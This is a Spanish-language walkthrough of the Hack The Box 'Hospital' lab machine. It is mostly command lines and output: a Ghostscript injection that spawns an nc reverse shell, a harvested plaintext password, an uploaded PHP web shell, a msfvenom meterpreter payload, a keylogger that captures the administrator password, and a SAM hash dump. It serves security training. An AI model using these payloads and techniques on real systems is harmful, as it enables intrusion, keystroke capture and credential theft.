
- Una vez enviamos el mensaje nos llega la solicitud que descargo el
nc.exe.
➜ CVE-2023-36664-Ghostscript-command-injection git:(main) ✗ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.241 - - [11/May/2024 18:36:30] "GET /nc.exe HTTP/1.1" 200 -
- Ahora nos vamos a enviar una
reverse shell.
➜ CVE-2023-36664-Ghostscript-command-injection git:(main) ✗ rlwrap nc -nlvp 443
listening on [any] 443 ...
➜ CVE-2023-36664-Ghostscript-command-injection git:(main) ✗ python3 CVE_2023_36664_exploit.py --inject --payload "nc.exe 10.10.14.71 443 -e cmd.exe" --filename file.eps
[+] Payload successfully injected into file.eps.
-
Y de igual manera enviamos por correo al mismo destinatario el
file.eps. -
Nos llega la shell.
➜ CVE-2023-36664-Ghostscript-command-injection git:(main) ✗ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.71] from (UNKNOWN) [10.10.11.241] 6171
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\drbrown.HOSPITAL\Documents>whoami
whoami
hospital\drbrown
C:\Users\drbrown.HOSPITAL\Documents>
User.txt
C:\Users\drbrown.HOSPITAL\Documents>type C:\Users\drbrown.HOSPITAL\Desktop\user.txt
type C:\Users\drbrown.HOSPITAL\Desktop\user.txt
9094302029572892e53320578b26c0b0
Escalada de privilegios
- En el directorio de
Documentspodemos ver que allí se encuentra el.bat.
C:\Users\drbrown.HOSPITAL\Documents>dir
dir
Volume in drive C has no label.
Volume Serial Number is 7357-966F
Directory of C:\Users\drbrown.HOSPITAL\Documents
05/12/2024 12:36 AM <DIR> .
05/12/2024 12:36 AM <DIR> ..
10/23/2023 03:33 PM 373 ghostscript.bat
05/12/2024 12:36 AM 28,160 nc.exe
2 File(s) 28,533 bytes
2 Dir(s) 4,184,203,264 bytes free
C:\Users\drbrown.HOSPITAL\Documents>type ghostscript.bat
type ghostscript.bat
@echo off
set filename=%~1
powershell -command "$p = convertto-securestring 'chr!$br0wn' -asplain -force;$c = new-object system.management.automation.pscredential('hospital\drbrown', $p);Invoke-Command -ComputerName dc -Credential $c -ScriptBlock { cmd.exe /c "C:\Program` Files\gs\gs10.01.1\bin\gswin64c.exe" -dNOSAFER "C:\Users\drbrown.HOSPITAL\Downloads\%filename%" }"
C:\Users\drbrown.HOSPITAL\Documents>
- Tenemos la credencial del
Dr.Brown:chr!$br0wnvamos a validarlas.
➜ CVE-2023-36664-Ghostscript-command-injection git:(main) ✗ cme smb 10.10.11.241 -u 'drbrown' -p 'chr!$br0wn'
SMB 10.10.11.241 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:hospital.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.241 445 DC [+] hospital.htb\drbrown:chr!$br0wn
- Podemos usar evil-winrm para mas comodo.
➜ content cme winrm 10.10.11.241 -u 'drbrown' -p 'chr!$br0wn'
SMB 10.10.11.241 5985 DC [*] Windows 10.0 Build 17763 (name:DC) (domain:hospital.htb)
HTTP 10.10.11.241 5985 DC [*] http://10.10.11.241:5985/wsman
WINRM 10.10.11.241 5985 DC [+] hospital.htb\drbrown:chr!$br0wn (Pwn3d!)
➜ content evil-winrm -i 10.10.11.241 -u 'drbrown' -p 'chr!$br0wn'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\drbrown.HOSPITAL\Documents> whoami
hospital\drbrown
*Evil-WinRM* PS C:\Users\drbrown.HOSPITAL\Documents>
- Nada interesante.
*Evil-WinRM* PS C:\Users\drbrown.HOSPITAL\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\drbrown.HOSPITAL\Documents>
- Si probamos el
winpeashttps://github.com/peass-ng/PEASS-ng/releases al ejecutar esto encontramos lo siguiente.
ÉÍÍÍÍÍÍÍÍÍ͹ Installed Applications --Via Program Files/Uninstall registry--
È Check if you can modify installed software https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#software
C:\Program Files\Common Files
C:\Program Files\desktop.ini
C:\Program Files\dotnet
C:\Program Files\Google
C:\Program Files\gs
C:\Program Files\Hyper-V
C:\Program Files\internet explorer
C:\Program Files\Microsoft
C:\Program Files\Microsoft UCMA 4.0
C:\Program Files\MSBuild
C:\Program Files\PackageManagement
C:\Program Files\PuTTY
C:\Program Files\Python312
C:\Program Files\Reference Assemblies
C:\Program Files\Uninstall Information
C:\Program Files\VMware
C:\Program Files\Windows Defender
C:\Program Files\Windows Defender Advanced Threat Protection
C:\Program Files\Windows Identity Foundation
C:\Program Files\Windows Mail
C:\Program Files\Windows Media Player
C:\Program Files\Windows Multimedia Platform
C:\Program Files\windows nt
C:\Program Files\Windows Photo Viewer
C:\Program Files\Windows Portable Devices
C:\Program Files\Windows Security
C:\Program Files\Windows Sidebar
C:\Program Files\WindowsApps
C:\Program Files\WindowsPowerShell
C:\xampp(Users [AppendData/CreateDirectories WriteData/CreateFiles])
-
El
AppendDatasignifica que podemos añadir datos o archivos o crear directorios dentro de la carpeta especificada yWriteData/CreateFilesnos permite escribir datos en archivos existentes o crear nuevos archivos dentro del directorio como es común en aplicaciones web o servidores que se gestionan a través deXAMPP. En este caso,XAMPP, que es un paquete que incluyeApache,MySQL, y otros componentes para servidores web, necesitaría estos permisos para operar correctamente y permitir al usuario administrar sitios web, bases de datos, y otros servicios relacionados. -
Si entramos en
htdocsencontramos archivos de configuración.
*Evil-WinRM* PS C:\xampp> cd htdocs
*Evil-WinRM* PS C:\xampp\htdocs> dir
Directory: C:\xampp\htdocs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/22/2023 10:19 PM bin
d----- 10/22/2023 11:47 PM config
d----- 10/22/2023 10:33 PM default
d----- 10/22/2023 10:19 PM installer
d----- 10/22/2023 10:32 PM logs
d----- 10/22/2023 10:19 PM plugins
d----- 10/22/2023 10:20 PM program
d----- 10/22/2023 10:20 PM skins
d----- 10/22/2023 10:19 PM SQL
d----- 5/12/2024 12:41 AM temp
d----- 10/22/2023 10:20 PM vendor
-a---- 10/16/2023 12:23 PM 2553 .htaccess
-a---- 10/16/2023 12:23 PM 211743 CHANGELOG.md
-a---- 10/16/2023 12:23 PM 994 composer.json
-a---- 10/16/2023 12:23 PM 1086 composer.json-dist
-a---- 10/16/2023 12:23 PM 56279 composer.lock
-a---- 10/16/2023 12:23 PM 11199 index.php
-a---- 10/16/2023 12:23 PM 12661 INSTALL
-a---- 10/16/2023 12:23 PM 35147 LICENSE
-a---- 10/16/2023 12:23 PM 3853 README.md
-a---- 10/16/2023 12:23 PM 967 SECURITY.md
-a---- 10/16/2023 12:23 PM 4657 UPGRADING
*Evil-WinRM* PS C:\xampp\htdocs>
- Si vemos los permisos establecidos para la carpeta los permisos indican que las cuentas de servicio del sistema y los administradores tienen acceso completo, mientras que los usuarios normales tienen permisos más limitados de lectura y ejecución, con capacidades específicas para añadir o borrar datos. Esto es típico en entornos donde se necesita limitar el acceso de los usuarios comunes para prevenir cambios no autorizados en aplicaciones críticas como las que se manejan a través de XAMPP.
*Evil-WinRM* PS C:\xampp> icacls htdocs
htdocs NT AUTHORITY\LOCAL SERVICE:(OI)(CI)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
BUILTIN\Users:(I)(CI)(AD)
BUILTIN\Users:(I)(CI)(WD)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files
- Podemos añadir y escribir en la carpeta si queremos ganar acceso rápido lo que podemos hacer es subir el https://github.com/flozz/p0wny-shell .
➜ p0wny-shell git:(master) python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.241 - - [11/May/2024 19:12:01] "GET /shell.php HTTP/1.1" 200 -
*Evil-WinRM* PS C:\xampp\htdocs> curl -o shell.php http://10.10.14.71:80/shell.php
*Evil-WinRM* PS C:\xampp\htdocs> dir
Directory: C:\xampp\htdocs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/22/2023 10:19 PM bin
d----- 10/22/2023 11:47 PM config
d----- 10/22/2023 10:33 PM default
d----- 10/22/2023 10:19 PM installer
d----- 10/22/2023 10:32 PM logs
d----- 10/22/2023 10:19 PM plugins
d----- 10/22/2023 10:20 PM program
d----- 10/22/2023 10:20 PM skins
d----- 10/22/2023 10:19 PM SQL
d----- 5/12/2024 12:41 AM temp
d----- 10/22/2023 10:20 PM vendor
-a---- 10/16/2023 12:23 PM 2553 .htaccess
-a---- 10/16/2023 12:23 PM 211743 CHANGELOG.md
-a---- 10/16/2023 12:23 PM 994 composer.json
-a---- 10/16/2023 12:23 PM 1086 composer.json-dist
-a---- 10/16/2023 12:23 PM 56279 composer.lock
-a---- 10/16/2023 12:23 PM 11199 index.php
-a---- 10/16/2023 12:23 PM 12661 INSTALL
-a---- 10/16/2023 12:23 PM 35147 LICENSE
-a---- 10/16/2023 12:23 PM 3853 README.md
-a---- 10/16/2023 12:23 PM 967 SECURITY.md
-a---- 5/12/2024 1:12 AM 20321 shell.php
-a---- 10/16/2023 12:23 PM 4657 UPGRADING
*Evil-WinRM* PS C:\xampp\htdocs>

root.txt
- Ya podemos leer la flag.
La otra forma de escalar privilegios
- En esta maquina existe otra forma de escalar privilegios si vemos las sesiones activas en el sistema vemos que hay una sesión activa por el doctor cada usuario corre tareas o servicios del sistema para enumerarlos vamos a usar
Metasploit.
*Evil-WinRM* PS C:\xampp\htdocs> qwinsta
SESSIONNAME USERNAME ID STATE TYPE DEVICE
>services 0 Disc
console drbrown 1 Active
rdp-tcp 65536 Listen
- Lo primero que vamos a hacer ejecutarnos un
.exepara ganar acceso.
➜ content msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.71 LPORT=443 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
- Ahora lo subimos.
*Evil-WinRM* PS C:\Users\drbrown.HOSPITAL\Desktop> upload shell.exe
Info: Uploading /home/miguel/Hackthebox/Hospital/content/shell.exe to C:\Users\drbrown.HOSPITAL\Desktop\shell.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\drbrown.HOSPITAL\Desktop>
- Iniciamos
Metasploity preparamos todo.
➜ content msfconsole
Metasploit tip: Use help <command> to learn more about any command
+-------------------------------------------------------+
| METASPLOIT by Rapid7 |
+---------------------------+---------------------------+
| __________________ | |
| ==c(______(o(______(_() | |""""""""""""|======[*** |
| )=\ | | EXPLOIT \ |
| // \\ | |_____________\_______ |
| // \\ | |==[msf >]============\ |
| // \\ | |______________________\ |
| // RECON \\ | \(@)(@)(@)(@)(@)(@)(@)/ |
| // \\ | ********************* |
+---------------------------+---------------------------+
| o O o | \'\/\/\/'/ |
| o O | )======( |
| o | .' LOOT '. |
| |^^^^^^^^^^^^^^|l___ | / _||__ \ |
| | PAYLOAD |""\___, | / (_||_ \ |
| |________________|__|)__| | | __||_) | |
| |(@)(@)"""**|(@)(@)**|(@) | " || " |
| = = = = = = = = = = = = | '--------------' |
+---------------------------+---------------------------+
=[ metasploit v6.4.2-dev ]
+ -- --=[ 2408 exploits - 1240 auxiliary - 422 post ]
+ -- --=[ 1465 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.71
lhost => 10.10.14.71
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.71:443
- Ahora ejecutamos el
.exe.
*Evil-WinRM* PS C:\Users\drbrown.HOSPITAL\Desktop> .\shell.exe
- Ahora ya obtenemos una conexión, vamos a ver los procesos que se están corriendo.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System P
rocess]
4 0 System
48 4 Secure Sy
stem
92 4 Registry
336 4 smss.exe
364 656 svchost.e
xe
368 656 svchost.e
xe
380 656 svchost.e
xe
416 408 csrss.exe
516 616 dwm.exe
520 408 wininit.e
xe
528 512 csrss.exe
616 512 winlogon.
exe
656 520 services.
exe
676 520 LsaIso.ex
e
684 520 lsass.exe
784 656 svchost.e
xe
852 656 VGAuthSer
vice.exe
892 656 svchost.e
xe
900 656 svchost.e
xe
912 656 svchost.e
xe
952 656 svchost.e
xe
996 656 svchost.e
xe
1016 656 svchost.e
xe
1052 656 svchost.e
xe
1072 656 svchost.e
xe
1116 656 svchost.e
xe
1164 656 svchost.e
xe
1244 656 svchost.e
xe
1276 656 svchost.e
xe
1304 656 svchost.e
xe
1324 656 svchost.e x64 1 HOSPITAL\drbro C:\Windows\Syst
xe wn em32\svchost.ex
e
1336 656 svchost.e
xe
1408 656 svchost.e
xe
1416 656 svchost.e
xe
1452 656 svchost.e
xe
1520 656 svchost.e
xe
1540 656 svchost.e
xe
1548 656 svchost.e
xe
1616 656 svchost.e
xe
1624 656 svchost.e
xe
1752 656 svchost.e
xe
1760 656 svchost.e
xe
1780 656 svchost.e
xe
1792 656 svchost.e
xe
1856 656 svchost.e
xe
1900 656 svchost.e
xe
1924 656 svchost.e
xe
2060 656 svchost.e
xe
2096 656 svchost.e
xe
2116 656 svchost.e
xe
2124 656 svchost.e
xe
2424 656 SMSvcHost
.exe
2464 656 svchost.e
xe
2564 656 svchost.e
xe
2700 616 fontdrvho
st.exe
2708 520 fontdrvho
st.exe
2748 656 svchost.e
xe
2768 656 svchost.e
xe
2776 656 httpd.exe
2784 656 Microsoft
.ActiveDi
rectory.W
ebService
s.exe
2796 656 svchost.e
xe
2808 656 svchost.e
xe
2852 656 dfsrs.exe
2904 656 svchost.e
xe
2924 656 dns.exe
2948 656 hMailServ
er.exe
2960 656 svchost.e
xe
2984 656 mysqld.ex
e
3008 656 svchost.e
xe
3020 656 ismserv.e
xe
3028 656 mqsvc.exe
3060 656 svchost.e
xe
3068 7396 python.ex x64 1 HOSPITAL\drbro C:\Program File
e wn s\Python312\pyt
hon.exe
3108 656 svchost.e
xe
3120 656 dfssvc.ex
e
3140 2124 sihost.ex x64 1 HOSPITAL\drbro C:\Windows\Syst
e wn em32\sihost.exe
3144 656 vmtoolsd.
exe
3192 656 svchost.e
xe
3236 656 vmms.exe
3244 656 vm3dservi
ce.exe
3292 656 svchost.e
xe
3308 656 svchost.e
xe
3316 656 svchost.e
xe
3532 656 svchost.e
xe
3572 3244 vm3dservi
ce.exe
3888 656 vds.exe
4116 912 wsmprovho x64 0 HOSPITAL\drbro C:\Windows\Syst
st.exe wn em32\wsmprovhos
t.exe
4156 2776 httpd.exe
5208 656 dllhost.e
xe
5276 912 WmiPrvSE.
exe
5468 656 SMSvcHost
.exe
5528 656 vmcompute
.exe
5792 656 svchost.e
xe
6040 912 ShellExpe x64 1 HOSPITAL\drbro C:\Windows\Syst
rienceHos wn emApps\ShellExp
t.exe erienceHost_cw5
n1h2txyewy\Shel
lExperienceHost
.exe
6084 656 msdtc.exe
6188 6444 explorer. x64 1 HOSPITAL\drbro C:\Windows\expl
exe wn orer.exe
6256 3068 IEDriverS x86 1 HOSPITAL\drbro C:\Users\drbrow
erver.exe wn n.HOSPITAL\.cac
he\selenium\IED
riverServer\win
32\4.14.0\IEDri
verServer.exe
6308 7396 conhost.e x64 1 HOSPITAL\drbro C:\Windows\Syst
xe wn em32\conhost.ex
e
6728 1540 taskhostw x64 1 HOSPITAL\drbro C:\Windows\Syst
.exe wn em32\taskhostw.
exe
6756 4116 shell.exe x64 0 HOSPITAL\drbro C:\Users\drbrow
wn n.HOSPITAL\Desk
top\shell.exe
6816 656 svchost.e x64 1 HOSPITAL\drbro C:\Windows\Syst
xe wn em32\svchost.ex
e
6920 6964 ctfmon.ex x64 1
e
6924 912 SearchUI. x64 1 HOSPITAL\drbro C:\Windows\Syst
exe wn emApps\Microsof
t.Windows.Corta
na_cw5n1h2txyew
y\SearchUI.exe
6964 656 svchost.e
xe
7248 912 RuntimeBr x64 1 HOSPITAL\drbro C:\Windows\Syst
oker.exe wn em32\RuntimeBro
ker.exe
7264 656 svchost.e
xe
7316 912 RuntimeBr x64 1 HOSPITAL\drbro C:\Windows\Syst
oker.exe wn em32\RuntimeBro
ker.exe
7396 1540 powershel x64 1 HOSPITAL\drbro C:\Windows\Syst
l.exe wn em32\WindowsPow
erShell\v1.0\po
wershell.exe
7496 656 svchost.e
xe
7548 5528 vmwp.exe
7636 7876 iexplore. x86 1 HOSPITAL\drbro C:\Program File
exe wn s (x86)\Interne
t Explorer\iexp
lore.exe
7672 656 svchost.e
xe
7824 912 RuntimeBr x64 1 HOSPITAL\drbro C:\Windows\Syst
oker.exe wn em32\RuntimeBro
ker.exe
7876 6256 iexplore. x64 1 HOSPITAL\drbro C:\Program File
exe wn s\internet expl
orer\iexplore.e
xe
7948 6188 vmtoolsd. x64 1 HOSPITAL\drbro C:\Program File
exe wn s\VMware\VMware
Tools\vmtoolsd
.exe
meterpreter >
-
Vemos que el
Dresta corriendoiexplore.execomo la sesión activa es del doctor el es el que esta corriendo el servicio en lo que consiste esta escalada es un hacer unkeyloggerpara ver lo que hace elDrcon el proceso. -
Vamos a migrar al proceso.
meterpreter > migrate 7824
[*] Migrating from 3452 to 7824...
[*] Migration completed successfully.
meterpreter >
- Ahora iniciamos el
keylogger.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
- Ahora vamos a esperar unos minutos para ver que información capturamos.
meterpreter > keyscan_dump
Dumping captured keystrokes...
administratorTh3B3stH0sp1t4l9786!
- Y bueno obtenemos credenciales que lo que parece ser son del administrador.
➜ ~ evil-winrm -u Administrator -p 'Th3B3stH0sp1t4l9786!' -i 10.10.11.241
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
hospital\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Hashes
➜ ~ cme smb 10.10.11.241 -u Administrator -p 'Th3B3stH0sp1t4l9786!' --sam
SMB 10.10.11.241 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:hospital.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.241 445 DC [+] hospital.htb\Administrator:Th3B3stH0sp1t4l9786! (Pwn3d!)
SMB 10.10.11.241 445 DC [+] Dumping SAM hashes
SMB 10.10.11.241 445 DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:e1ae906d259a980297d5eb72aa7ba35c:::
SMB 10.10.11.241 445 DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.241 445 DC DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ERROR:root:SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
SMB 10.10.11.241 445 DC [+] Added 3 SAM hashes to the database